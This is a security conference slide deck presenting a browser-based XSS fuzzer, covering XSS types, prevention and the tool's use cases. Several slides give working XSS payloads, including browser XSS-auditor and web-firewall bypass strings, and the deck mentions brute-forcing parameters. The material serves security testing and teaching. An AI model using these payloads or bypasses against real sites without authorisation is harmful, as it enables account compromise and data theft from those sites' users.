Slide 1
XSS Fuzzer
Ionut Popescu – Senior Application Security Engineer - 1and1 Romania

Slide 2
About me
Senior Application Security Engineer - 1and1 Romania
Administrator - https://rstforums.com/forum/
Blogger - https://nytrosecurity.com/
Twitter - https://twitter.com/NytroRST
Speaker – BSides, Defcon, BlackHat Arsenal, Defcamp, OWASP

Slide 3
Agenda
Short XSS Introduction
XSS Fuzzer
How it works
Use cases
Demo
Website
Conclusion

Slide 4
Cross Site Scripting - XSS
Client-side vulnerability
Requires user interaction
Execute script (e.g. JavaScript)
It is dangerous

Slide 5
Types of XSS
Reflected: /search?q=<script>alert(1)</script> (server side)
Stored: Hi, I am <script>alert(1)</script> (server side)
DOM: /application/#login”><script>alert(1)</script> (client side)
Self, Mutated, Blind

Slide 6
Prevention
Never trust user-supplied data
Do NOT blacklist (e.g. <script>)
Escape special characters
Consider where user data is displayed (e.g. var x = USER_DATA;)
Do not forget client-side validation

Slide 7

Fuzzer

Slide 8
XSS Fuzzer
Single page application: HTML/JavaScript/CSS
Easy to use
Dumb fuzzer
As good as its user
Very useful for XSS scenarios
Can be used for other scenarios as well

Slide 9
How it works
User creates fuzzing lists: [TAG] = a,img,svg,video
User creates payloads: <[TAG] onload=alert()>, <[TAG]/onload=alert()>
And combine them: <[TAG][CHAR]onload=alert(1)>
XSS Fuzzer generates all combinations

Slide 10
Example
The [TAG] placeholder with fuzzing list: img svg.
The [EVENT] placeholder with fuzzing list: onerror onload.
The [ATTR] placeholder with fuzzing list: src value.
The payload: <[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] />

Slide 11
Result
<img src=Something onerror=alert(unescape('%3Cimg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <img value=Something onerror=alert(unescape('%3Cimg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <img src=Something onload=alert(unescape('%3Cimg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <img value=Something onload=alert(unescape('%3Cimg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <svg src=Something onerror=alert(unescape('%3Csvg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <svg value=Something onerror=alert(unescape('%3Csvg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <svg src=Something onload=alert(unescape('%3Csvg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); /> <svg value=Something onload=alert(unescape('%3Csvg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />

Slide 12
So what?
The payloads can be displayed
They can be rendered on iframes
They can be sent as GET or POST data (using the browser)

Slide 13
Use cases
Finding new XSS vectors, for any browser
Testing XSS payloads on GET and POST parameters
Finding DOM XSS vulnerabilities
Bypassing XSS Auditors in the browser
Bypassing web application firewalls
Exploiting HTML whitelist features

Slide 14
Other use cases
Generate string lists (e.g. passwords)
Basic Burp Intruder functionality
Bruteforce on GET/POST parameters
Extend functionality with JavaScript
Exploit other vulnerabilities (e.g. SQL Injection)

Slide 15
Limitations
No control over browser headers (e.g. X-Frame-Options)
Can use Burp or other tool to modify the headers
Browser issued requests, so no Content-Type: application/json for example
Might work different on different browsers

Slide 16
Finding new XSS vectors, for any browser
<svg src=Something onload=[SAVE_PAYLOAD] />
<svg value=Something onload=[SAVE_PAYLOAD] />
<svg href=Something onload=[SAVE_PAYLOAD] />
<video src=Something onerror=[SAVE_PAYLOAD] />
<img src=Something onerror=[SAVE_PAYLOAD] />
<audio src=Something onerror=[SAVE_PAYLOAD] />

Slide 17

Testing XSS payloads on GET and POST parameters
Already have a list of XSS payloads
Or generate one
And try it to GET or POST parameters

Slide 18
Finding DOM XSS vulnerabilities
Similar to testing on GET or POST parameters
Can fuzz parameters which are used by JavaScript
Or can fuzz location.hash (e.g. xss.php#<img src=x onerror=alert(1)>)

Slide 19
Bypassing XSS Auditors in the browser
<script src="data:,alert(1)%250A-->
<script>alert(1)</script
<script>alert(1)%0d%0a-->%09</script
<x>%00%00%00%00%00%00%00<script>alert(1)</script>
Source: https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md

Slide 20
Bypassing web application firewalls
<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``”’;>
<img/src=q onerror='new Function`al\ert\`1\``’>
Source: https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md

Slide 21
Exploiting HTML whitelist features
Email clients allow HTML emails
They use whitelisting
Might be possible to bypass the protection to find XSS vulnerabilities
Or at least to find ways to bypass loading images from remote servers
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Announcement</title>
</head>
<body yahoo bgcolor="#ffffff">
<table bgcolor="#ffffff" class="content" align="center" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" mc:edit="headerBrand" id="templateContainerHeader">
<p style="text-align:center;margin:0;padding:0;">
<img src="https://image-server.com/image.jpg" style="display:inline-block;" />

Slide 22
Demo

Slide 23
Website
Website: https://xssfuzzer.com/
XSS vulnerable page: https://xssfuzzer.com/xss.php
Test for GET, POST using “payload” parameter
Test for DOM XSS using #payload
Basic fuzzing list: https://xssfuzzer.com/Lists.txt
Demo

Slide 24
Other XSS tools
Shazzer: http://shazzer.co.uk/home
Xenotix: https://xenotix.in/
Knoxss: https://knoxss.me/
XSStrike: https://github.com/s0md3v/XSStrike
Pentest-Tools: https://pentest-tools.com/home
Burp: https://portswigger.net/burp

Slide 25
Conclusion
Single page application
Basic UI / UX – can be improved
Easy to use
Multiple use-cases
Might have bugs
Contact email: contact[a]xssfuzzer.com

Slide 26
Questions?
Or suggestions
Or critics
GitHub: https://github.com/NytroRST/XSSFuzzer

